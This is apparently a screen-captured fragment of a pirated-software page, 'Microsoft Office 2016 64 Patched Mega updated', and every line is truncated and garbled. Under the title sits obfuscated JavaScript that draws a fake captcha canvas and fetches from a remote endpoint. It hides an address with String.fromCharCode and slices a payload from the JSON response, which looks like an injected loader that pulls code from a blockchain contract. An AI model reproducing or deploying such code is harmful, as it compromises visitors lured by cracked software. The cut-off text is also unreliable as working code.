
Microsoft Office 2016 64 Patched Mega updated
Juni 28, 2026
Uncategorized
🧾 Hash-sum — cb7cfea578a6c7dbd8f008
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=